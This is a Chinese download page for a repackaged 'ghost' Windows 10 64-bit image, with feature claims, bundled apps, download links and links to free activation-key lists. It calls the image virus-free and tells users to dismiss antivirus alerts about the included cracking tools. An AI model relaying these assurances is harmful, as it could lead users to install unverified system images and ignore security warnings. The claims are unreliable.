

--- FILE ---
content_type: text/html
request_url: https://www.win7zhijia.cn/win10/64_xiazai_6206.html
body_size: 11304
content:
<!DOCTYPE html>
<html lang="zh-cn">
<head>
    <meta charset="UTF-8">
<meta http-equiv="mobile-agent" content="format=xhtml;url=https://m.win7zhijia.cn/win10/64_xiazai_6206.html"/>
<meta http-equiv="mobile-agent" content="format=html5;url=https://m.win7zhijia.cn/win10/64_xiazai_6206.html"/>
<title>番茄花园ghost win10 64位家庭优化版v2021.08下载系统镜像文件下载－win7之家</title>
<meta name="keywords" content="番茄花园ghost win10 64位家庭优化版v2021.08"/>
<meta name="description" content="番茄花园ghostwin1064位家庭优化版v2021.08系统修复部分运行问题，确保系统兼容性良好，并针对近几年推出的硬件型号展开驱动检测，避免驱动与硬件发生冲突出现蓝屏问题，添加智能判断程序，精准识别硬件设备的同时展开极速搜索，安装"/>
<link rel="canonical" href="https://www.win7zhijia.cn/win10/64_xiazai_6206.html"/>
<link rel="stylesheet" href="https://static.win7zhijia.cn/www/css/style.css"/>
<script src="https://static.win7zhijia.cn/www/js/jquery.min.js"></script>
<script src="https://static.win7zhijia.cn/www/js/tz.js"></script>
    </head>
<body>
    <div class="main">
        <div class="header">
    <div class="header-content">
        <a href="/" class="logo"><img src="https://static.win7zhijia.cn/www/images/logo01.png" alt="win7之家" /></a>
        <div class="header-nav">
            <ul>
                <li><a href="/">首页</a></li>
                <li><a href="/xitong/">Win7系统</a></li>
                <li><a class="this" href="/win10/">Win10系统</a></li>
                <li><a href="/win11/">Win11系统</a></li>
                <li><a href="/win81/">Win8系统</a></li>
                <li><a href="/soft/">PC软件</a></li>
                <li><a href="/app/">安卓应用</a></li>
                <li><a href="/game/">安卓游戏</a></li>
                <li><a href="/article/">文章</a></li>
                <li><a href="/azhj/">合集</a></li>
            </ul>
        </div>
        <div class="header-search">
            <span class="iconfont icon-sousuo fl"></span>
                        <form action="https://s.win7zhijia.cn" method="get"><input type="text" name="k" placeholder=""/></form>
        </div>
    </div>
</div>
        <div class="body">
            <div class="body-left">
                <!--面包屑-->
                <div class="breadcrumb">您当前的位置：<a href="/">win7之家</a> &gt;<a href="/win10/">win10系统</a> &gt;<a href="/win10/64/">win10 64位</a>&gt;番茄花园ghost win10 64位家庭优化版v2021.08</div>
				<div class="system_box">
					<h1>番茄花园ghost win10 64位家庭优化版v2021.08</h1>
					<div class="con">
						<img src="https://img.win7zhijia.cn/images/xt/fqhy-win10-64.jpg" alt="番茄花园ghost win10 64位家庭优化版v2021.08"/>
						<ul>
							<li>系统大小：4.09GB</li>
							<li>系统类型：win10 64位</li>
							<li>系统语言：简体中文</li>
							<li>更新日期：2023-03-31</li>
							<li>软件等级：<div class="star-c"><span style="width: 80%;"></span></div></li>
							<li>运行环境：<span class="env" title="xp/Win7/Win8/Win10">xp/Win7/Win8/Win10</span></li>
							<li class="tags"></li>
						</ul>
					</div>
					<div class="down">
						<a href="#download"><i class="iconfont icon-xiazai"></i><span>本地下载</span></a><a href="#download" class="fast"><i class="iconfont icon-shandian"></i><span>立即下载</span></a>					</div>
				</div>
                <p class="headline mb-15 mt-20">软件介绍</p>
                <!--预览截图-->
                                <div id="content" class="content">
                    <p><strong>一、系统概述</strong></p>

<p>番茄花园ghost win10 64位家庭优化版v2021.08系统修复部分运行问题，确保系统兼容性良好，并针对近几年推出的硬件型号展开驱动检测，避免驱动与硬件发生冲突出现蓝屏问题，添加智能判断程序，精准识别硬件设备的同时展开极速搜索，安装最佳驱动程序，完成装机部署时间不超过12分钟，集成常用办公、娱乐、安全应用软件，自动删除残留文档数据，带给电脑用户一个干净整洁、安全可靠的系统环境。欢迎广大用户点击下载链接进行安装体验。</p><p>&nbsp;</p><p><strong>系统激活</strong></p>

<p>番茄花园ghost win10 64位家庭优化版系统安装后，需要用户自己选择激活，本站提供两种渠道的激活方式，供大家选择：</p>

<p><strong>激活方式1：</strong>购买微软官方正规激活秘钥，支持重装并且永久激活windows系统。</p>

<p><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<span style="color:#e74c3c">点击查看：</span><a href="https://www.win7zhijia.cn/win10jc/win10_45996.html"><span style="color:#e74c3c">【超值优惠】Windows10 /11家庭版/专业版最低仅需248元</span></a><span style="color:#e74c3c">&nbsp;【小编推荐，支持正版】</span></strong></p>

<p><strong>激活方式2：</strong>收集分享出来的免费激活秘钥，需要用户自己亲测使用！</p>

<p><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;点击查看：<a href="https://www.win7zhijia.cn/win10jc/win10_25343.html">window10激活码大全</a></strong></p><p>&nbsp;</p><p><strong>二、系统特点</strong></p>

<p><strong>1.</strong>拥有磁盘坏道检测、密码重设、一键备份/恢复等功能，操作简单；</p>

<p><strong>2.</strong>集成几款经典壁纸，用户可以自行更换自己想要的文件数据;</p>

<p><strong>3.</strong>禁用大部分用户日常使用过程不会用到的服务，有利于加快该系统的运行速度;</p>

<p><strong>4.</strong>安装过程花费时间短，24小时不间断维护，自动备份更具人性化;</p>

<p><strong>5.</strong>防火墙全天候防卫系统安全，守护用户电脑安全；</p>

<p><strong>6.</strong>装机时间极短，只需10分钟就能进入系统，新手也能独立完成；</p>

<p><strong>7.</strong>系统拥有强大的防火功能，用户在使用过程中无需担心病毒入侵；</p>

<p><strong>8.</strong>智能识别过多的sata/raid/scsi设备驱动及幽灵硬件。</p><p>&nbsp;</p><p><strong>三、系统优化</strong></p>

<p><strong>1.</strong>对系统内部文件进行缩减清除，不影响用户使用还加快了系统运行速度；</p>

<p><strong>2.</strong>将日常使用过程中不常用的服务，设置为禁用或手动;</p>

<p><strong>3.</strong>调整系统数据包调度选项，用户上网速度更加迅速；</p>

<p><strong>4.</strong>系统使用搜索效率更高的高级搜索，用户体验更加良好；</p>

<p><strong>5.</strong>创建宽带连接快捷方式，一次连接每次开机自动连接有线宽带;</p>

<p><strong>6.</strong>改良部分机型计算机，装机速度慢的问题，展开层层优化，并反复试验;</p>

<p><strong>7.</strong>修改默认启动输入法，针对部分软件、文件进行简化处理;</p>

<p><strong>8.</strong>系统默认启用预加载功能，打开应用及文件不会出现短暂的空白页面。</p><p>&nbsp;</p><p><strong>四、系统安装图</strong></p>

<p style="text-align:center"><img alt="番茄花园ghost win10 64位家庭优化版v2021.08系统安装图" src="https://upwin.tianjiuda.com/20210515/2803d593eaa04ccc5a3482f503419f39.jpg" /></p>

<p style="text-align:center"><strong>番茄花园ghost win10 64位家庭优化版v2021.08系统安装图</strong></p>

<p style="text-align:center"><img alt="番茄花园ghost win10 64位家庭优化版v2021.08系统设置图" src="https://upwin.tianjiuda.com/20210515/a12cffe5c26b5ffc517d2132a80ea0bb.jpg" />&nbsp;</p>

<p style="text-align:center"><strong>番茄花园ghost win10 64位家庭优化版v2021.08系统设置图</strong></p>

<p style="text-align:center"><img alt="番茄花园ghost win10 64位家庭优化版v2021.08系统菜单图" src="https://upwin.tianjiuda.com/20210515/4f80fa3301ac185b8f72ec98faf561d6.jpg" />&nbsp;</p>

<p style="text-align:center"><strong>番茄花园ghost win10 64位家庭优化版v2021.08系统菜单图</strong></p><p><strong>五、系统集成软件</strong></p>

<p><strong>1.</strong>360安全浏览器</p>

<p><strong>2.</strong>360安全卫士</p>

<p><strong>3.</strong>360驱动大师</p>

<p><strong>4.</strong>360杀毒</p>

<p><strong>5.</strong>2345加速浏览器</p>

<p><strong>6.</strong>WPS2019</p>

<p><strong>7.</strong>酷狗音乐</p>

<p><strong>8.</strong>搜狗高速浏览器</p><p>&nbsp;</p><p><strong>六、安装方法</strong></p>

<p>ghost安装方法：<strong><a href="https://www.win7zhijia.cn/jiaocheng/win7_26.html"><span style="color:#e74c3c">如何用硬盘安装Ghost系统win7、win8、win10</span></a></strong></p>

<p>U盘装ghost方法：<strong><a href="https://www.win7zhijia.cn/jiaocheng/win7_43367.html" target="_blank"><span style="color:#e74c3c">u盘pe安装win7系统教程图解</span></a></strong></p>

<p>光盘安装教程 ：<strong><a href="https://www.win7zhijia.cn/jiaocheng/win7_25.html"><span style="color:#e74c3c">如何用光盘安装电脑系统</span></a></strong>（win7、win8、win10通用）</p><p>&nbsp;</p><p><strong>七、常见问题及解答</strong></p>

<p><strong>1.<a href="https://www.win7zhijia.cn/win10jc/win10_42332.html"><span style="color:#e74c3c">win10电脑中右键桌面无法打开个性化和显示设置的处理方法</span></a></strong></p>

<p><strong>2.<a href="https://www.win7zhijia.cn/win10jc/win10_43044.html" target="_blank"><span style="color:#e74c3c">win10系统属性在哪里 快速打开win10系统属性的方法</span></a></strong></p>

<p><strong>3.<a href="https://www.win7zhijia.cn/win10jc/win10_42332.html"><span style="color:#e74c3c">win10电脑中右键桌面无法打开个性化和显示设置的处理方法</span></a></strong></p><p>&nbsp;</p><p><strong>4.</strong>[温馨提示]：系统安装完成后请务必查看桌面上的"安装后必看"文件。下载本系统ISO文件后如非使用光盘刻录安装系统，而是使用U盘装系统或硬盘装系统时请将ISO文件右键解压到除C盘后的其他盘符。(本系统iso文件带有系统安装教程)</p>                    <div class="xtcon_info A_tab_con">
                        <div class="m-file-info">
                            <div class="shadow">
                                <h3 class="info-title"><i class="ico-title"></i>系统文件信息</h3>
                                <p id="softinfo">小贴士：光盘经过检测安全无毒，PE中的部分破解软件可能会被个别杀毒软件误报，请放心使用。<br data-filtered="filtered">
                                    文件包名称：XTC_WIN10_X64_V2023E.iso<br data-filtered="filtered">
                                    文件大小：4.09GB<br data-filtered="filtered">
                                    系统格式：NTFS<br data-filtered="filtered">
                                    系统类型：64位<br data-filtered="filtered">
                                    <!--CRC32：<br data-filtered="filtered">-->
                                    MD5：BC343EB886B114AA17B4B659FA316DBB<br data-filtered="filtered">
                                    SHA1：DD7D871715FDC03495E33029A354979C227F6269<br data-filtered="filtered">
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
                <!--位广告-->
                <div class="ads mb-20">
                    <script type="text/javascript" src="https://static.win7zhijia.cn/publicity/eccbc87e4b5ce2fe28308fd9f2a7baf3.js"></script>
                    <script>
                        let html = '';
                        $.each(jsonData, function(index, item) {
                            if (index == 0) {
                                html += '<a rel="nofollow" class="long" href="' + item.url + '" target="_blank">' +
                                    '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                                    '</a>'
                            }
                        })
                        document.writeln(html);
                    </script>
                </div>
                <!--下载地址-->
                <div id="download" class="download insert">
                    <p class="headline">番茄花园ghost win10 64位家庭优化版v2021.08下载地址 <span class="wpmm">网盘密码：<span class="red">xtc1</span></span></p>                    <div class="row2">
                       <ul>
                                               <li><a class="down-btn" href='https://d1.win7zhijia.cn/system/6160_2'>
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载1</span>
                            </div>
                    </a></li>
                        <li>
                        <a class="down-btn" href='https://d1.win7zhijia.cn/system/6160_2'>
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载2</span>
                            </div>
                    </a>
                        </li>
                                               </ul>
                        <ul>
                                                <li><a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW4xMC8yMDIzMDQvWFRDX1dJTjEwX1g2NF9WMjAyM0UuaXNvWlo=')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载1</span>
                            </div>
                    </a></li>
                        <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW4xMC8yMDIzMDQvWFRDX1dJTjEwX1g2NF9WMjAyM0UuaXNvWlo=')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载2</span>
                            </div>
                    </a>
                        </li>
                                                </ul>
                        <ul>
                                                <li>
                        <a class="down-btn" onclick="location.href='https://d1.win7zhijia.cn/system/6160_2'">
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载3</span>
                            </div>
                    </a>
                        </li>
                        <li>
                        <a class="down-btn" onclick="location.href='https://d1.win7zhijia.cn/system/6160_2'">
                            <div class="android-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-xiazai"></span>
                                <span class="btn-txt">网盘下载4</span>
                            </div>
                    </a>
                        </li>
                                                </ul>
                       <ul>
                                               <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW4xMC8yMDIzMDQvWFRDX1dJTjEwX1g2NF9WMjAyM0UuaXNvWlo=')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载3</span>
                            </div>
                    </a>
                        </li>
                        <li>
                        <a class="high-speed-download down-btn" href="javascript:thunder_task('thunder://QUFodHRwczovL3N5cy0xMzAtMC54aWFvZ3Vhbml1LmNvbS93aW4xMC8yMDIzMDQvWFRDX1dJTjEwX1g2NF9WMjAyM0UuaXNvWlo=')">
                            <div class="now-btn down-btn">
                                <span style="font-size: 24px;" class="iconfont icon-shandian"></span>
                                <span class="btn-txt">迅雷下载4</span>
                            </div>
                    </a>
                        </li>
                                               </ul>
                                                <a class="down-btn" href="https://d1.win7zhijia.cn/system/6160_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/6160_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/6160_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/6160_1">电信下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/6160_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/6160_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/6160_1">移动下载</a>
                        <a class="down-btn" href="https://d1.win7zhijia.cn/system/6160_1">移动下载</a>
                                            </div>
                </div>
                <!--猜你喜欢-->
                <div id="like" class="like  mb--15">
                    <p class="headline">猜你喜欢</p>
                    <ul>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/64_xiazai_9669.html">
                                    <img src="https://img.win7zhijia.cn/20230708/8b42a346225b598dceb0d4ff67758c7b.png" alt="win10 64位 专业版系统 v2023.7">
                                    <p>win10 64位 专业版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/64_xiazai_9632.html">
                                    <img src="https://img.win7zhijia.cn/20230708/c4ff4a7647d1e65decb5bd166ee73fa2.jpg" alt="win10 64位 精简官网版系统 v2023.7">
                                    <p>win10 64位 精简官网版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/64_xiazai_9617.html">
                                    <img src="https://img.win7zhijia.cn/20230708/a7aa19f8c65b79f2f6d595cfd7032435.png" alt="win10 64位 最新纯净版系统 v2023.7">
                                    <p>win10 64位 最新纯净版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/64_xiazai_9658.html">
                                    <img src="https://img.win7zhijia.cn/20230708/32e0bc739b755fe3a6e37e7ea63c7c07.png" alt="win10 64位 官方最新版系统 v2023.6">
                                    <p>win10 64位 官方最新版系统 v2023.6</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/32_xiazai_9650.html">
                                    <img src="https://img.win7zhijia.cn/20230708/be100f54a72caaebef85a49c09268b23.png" alt="win10 32位 精简装机版系统 v2023.7">
                                    <p>win10 32位 精简装机版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/32_xiazai_9624.html">
                                    <img src="https://img.win7zhijia.cn/20230708/0bab5ae8dc50068339866f75f51decc3.jpg" alt="win10 32位 纯净正版系统 v2023.7">
                                    <p>win10 32位 纯净正版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/32_xiazai_9622.html">
                                    <img src="https://img.win7zhijia.cn/20230708/782b29855db45cbf824dbe32b14d3bad.jpg" alt="win10 32位 最新专业版系统 v2023.7">
                                    <p>win10 32位 最新专业版系统 v2023.7</p>
                                </a>
                            </li>
                                                    <li>
                                <a href="https://www.win7zhijia.cn/win10/32_xiazai_9595.html">
                                    <img src="https://img.win7zhijia.cn/20230708/efa750a55fa146703c87ab66eed8d333.jpg" alt=" win10 32位 纯净装机版系统 v2023.6">
                                    <p> win10 32位 纯净装机版系统 v2023.6</p>
                                </a>
                            </li>
                                            </ul>
                </div>
                <!--热门词库 获取系统下访问量最高的数据 然后获取其关键词-->
                                <div id="hot-keywords" class="litter-nav-category">
                    <p class="headline">热门词库</p>
                                        <a href="/xitong/dadi_xiazai_9627.html">win7下载</a>
                                        <a href="/win10/64_xiazai_9616.html">Win10下载</a>
                                        <a href="/win11/64_xiazai_9621.html">win11下载</a>
                                        <a href="/win10/64_xiazai_9639.html">win10系统下载</a>
                                    </div>
                                <!--评论-->
                                <div class="comment">
                    <div class="title" style="position: relative; top: 20px">
                        <h2 class="mb-0 mt-0">网友评论</h2>
                    </div>
                    <button>发送</button>
                    <div class="send">
                        <span></span>
                        <textarea placeholder="善于结善缘， 恶语伤人心..."></textarea>
                    </div>
                                    </div>
            </div>
            <div class="body-right mt-15">
                <div class="colum">
                    <div class="title">
                        <h2>系统栏目</h2>
                    </div>
                    <div class="content mb--15">
                                                <a class="" href="/win10/32/">win10 32位</a>
                                                <a class=" this" href="/win10/64/">win10 64位</a>
                                            </div>
                </div>
                <div class="ads">
                    <script>
                        let html1 = '';
                        $.each(jsonData, function(index, item) {
                            if (index == 1) {
                                html1 += '<a rel="nofollow" href="' + item.url + '" target="_blank">' +
                                    '<img src="' + makeImg('https://img.win7zhijia.cn', item.image, 1) + '" alt="' + item.name + '"/>' +
                                    '</a>'
                            }
                        })
                        document.writeln(html1);
                    </script>
                </div>
                <!--区分32位 64位 -->
                <!--区分32位 64位 -->
                                <div class="download">
                    <div class="title">
                        <h2>win10 64位下载排行
                            <div class="more" id="switch_downloadrank">
                                <a href="javascript:;" class="tabli on">64</a>
                                <a href="javascript:;" class="tabli ">32</a>
                            </div>
                        </h2>
                    </div>
                    <div dataType="64" class="content">
                                                <ul  style="display: block"   class="downloadrank downloadrank_1">
                                                        <li>
                                <div class="item">
                                    <span class="top1">1</span>
                                    <a href="/win10/64_xiazai_8707.html">大地win10专业纯净版系统64位v2023.3</a>
                                    <span>5980.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top2">2</span>
                                    <a href="/win10/64_xiazai_7838.html">深度技术ghost windows10最新安装版64位v2022.3</a>
                                    <span>90.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top3">3</span>
                                    <a href="/win10/64_xiazai_7883.html">大地系统win10官方旗舰版64位v2022.3</a>
                                    <span>89.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top4">4</span>
                                    <a href="/win10/64_xiazai_7797.html">微软windows10官方纯净版iso光盘映像文件64位v2022.3</a>
                                    <span>88.8万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top5">5</span>
                                    <a href="/win10/64_xiazai_8569.html">雨林木风win10专业工作站版系统64位v2022.6</a>
                                    <span>82.6万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top6">6</span>
                                    <a href="/win10/64_xiazai_7930.html">系统之家windows10旗舰正版64位v2022.3</a>
                                    <span>80.5万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top7">7</span>
                                    <a href="/win10/64_xiazai_8621.html">系统之家win10企业ltsc版64位v2022.5</a>
                                    <span>78.7万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top8">8</span>
                                    <a href="/win10/64_xiazai_7836.html">绿茶系统win10专业稳定版64位v2022.3</a>
                                    <span>77.9万次</span>
                                </div>
                            </li>
                                                        <li>
                                <div class="item">
                                    <span class="top9">9</span>
                                    <a href="/win10/64_xiazai_8776.html">技术员联盟ghost win10专业版系统64位v2022.6</a>
                                    <span>76.5万次</span>
                                </div>
                            </li>
                                                    </ul>
                                                <ul  style="display: none"   class="downloadrank downloadrank_2">
                                                    </ul>

                    </div>
                </div>
                                <div class="recommend">
                    <div class="title">
                        <h2>
                            本周推荐
                            <div class="more2">
                                <a href="javascript:;" class="change">换一换 <span class="iconfont icon-shuaxin"></span></a>
                            </div>
                        </h2>
                    </div>
                                        <div class="content">
                        <ul>
                             <li>
                                <a href="/win10/64_xiazai_5652.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/shendu-win10-64.jpg" alt="深度技术ghost win10 64位稳定最新版v2020.11"/>
                                    <p>深度技术ghost win10 64位稳定最新版v2020.11</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win10/64_xiazai_5656.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/ylmf-win10-64.jpg" alt="雨林木风ghost win10 64位快速安装版v2020.11"/>
                                    <p>雨林木风ghost win10 64位快速安装版v2020.11</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win10/64_xiazai_5661.html">
                                    <img src="https://img.win7zhijia.cn/2020/1126/093002.jpg" alt="中关村ghost win10 64位免费正式版v2020.11"/>
                                    <p>中关村ghost win10 64位免费正式版v2020.11</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win10/64_xiazai_5669.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dd-win10-64.jpg" alt="大地ghost win10 64位稳定纯净版原版v2020.11"/>
                                    <p>大地ghost win10 64位稳定纯净版原版v2020.11</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win10/64_xiazai_5670.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win10-64.jpg" alt="电脑公司ghost win10 64位万能纯净版v2020.12"/>
                                    <p>电脑公司ghost win10 64位万能纯净版v2020.12</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win10/64_xiazai_5678.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/fqhy-win10-64.jpg" alt="番茄花园ghost win10 64位中文专业版v2020.12"/>
                                    <p>番茄花园ghost win10 64位中文专业版v2020.12</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win10/64_xiazai_5683.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/flhs-win10-64.jpg" alt="风林火山ghost win10 64位安全优化版v2020.12"/>
                                    <p>风林火山ghost win10 64位安全优化版v2020.12</p>
                                </a>
                                </li>
                                                                 <li>
                                <a href="/win10/64_xiazai_5688.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/lbjy-win10-64.jpg" alt="萝卜家园ghost win10 64位完美稳定版v2020.12"/>
                                    <p>萝卜家园ghost win10 64位完美稳定版v2020.12</p>
                                </a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                        </ul>
                    </div>
                    <div class="content hide">
                        <ul>
                                                                                                                                                                                                                                                                                        <li>
                                <a href="/win10/64_xiazai_5695.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/lcxt-win10-64.jpg" alt="绿茶系统ghost win10 64位正式纯净版v2020.12"/>
                                    <p>绿茶系统ghost win10 64位正式纯净版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win10/64_xiazai_5703.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/shendu-win10-64.jpg" alt="深度技术ghost win10 64位官方原版v2020.12"/>
                                    <p>深度技术ghost win10 64位官方原版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win10/64_xiazai_5704.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/ylmf-win10-64.jpg" alt="雨林木风ghost win10 64位旗舰版原版v2020.12"/>
                                    <p>雨林木风ghost win10 64位旗舰版原版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win10/64_xiazai_5710.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/jsylm-win10-64.jpg" alt="技术员联盟ghost win10 64位精简版原版v2020.12"/>
                                    <p>技术员联盟ghost win10 64位精简版原版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win10/64_xiazai_5715.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dd-win10-64.jpg" alt="大地ghost win10 64位精简装机版v2020.12"/>
                                    <p>大地ghost win10 64位精简装机版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win10/64_xiazai_5719.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/dngs-win10-64.jpg" alt="电脑公司ghost win10 64位笔记本通用版v2020.12"/>
                                    <p>电脑公司ghost win10 64位笔记本通用版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win10/64_xiazai_5727.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/fqhy-win10-64.jpg" alt="番茄花园ghost win10 64位家庭纯净版v2020.12"/>
                                    <p>番茄花园ghost win10 64位家庭纯净版v2020.12</p>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/win10/64_xiazai_5728.html">
                                    <img src="https://img.win7zhijia.cn/images/xt/flhs-win10-64.jpg" alt="风林火山ghost win10 64位安全纯净版v2020.12"/>
                                    <p>风林火山ghost win10 64位安全纯净版v2020.12</p>
                                </a>
                            </li>
                                                                                </ul>
                    </div>
                </div>
                                <div class="hot">
                    <div class="title">
                        <h2>热门系统教程推荐</h2>
                    </div>
                    <div class="content">
                                                <div class="item-first">
                            <a href="/jiaocheng/win7_24866.html">
                                <img src="https://img.win7zhijia.cn/20220105/30ee1093cbc6fbe2f402ca81e4f0ca7c.jpg" alt="能用有效的win7旗舰版激活密钥永久激活码大全（100%激活）">
                                <div class="txt">
                                    <h3>能用有效的win7旗舰版激活密钥永久激活码大全（100%激活） <span>2022-08-23</span></h3>
                                    <p>
                                        当我们在安装win7旗舰版系统之后，发现都会提示输入产品密钥激活码来进行激活，很多用户都会从网上查找激活码，但是许多都是不能用或者失效的，为此，win7之家小编这就给大家整理一下能用有效的win7旗舰版激活密钥永久激活码大全（100%激活）供大家参考。</p>
                                </div>
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_29402.html">
                                <div class="message">
                                    <p>2020最新office产品密钥永久激活码_office激活密钥永久key免费（附激活方法）</p>
                                    <p>作者： 2022-08-23 22:55</p>
                                </div>
                                <img src="https://img.win7zhijia.cn/20220224/fbc85b979525c47410d9b2bc20ace7ae.jpg" alt="2020最新office产品密钥永久激活码_office激活密钥永久key免费（附激活方法）">
                            </a>
                        </div>
                                                                        <div class="item">
                            <a href="/jiaocheng/win7_19324.html">
                                <div class="message">
                                    <p>Win7旗舰版永久激活密钥 win7激活密钥序列号 win7激活神key大全</p>
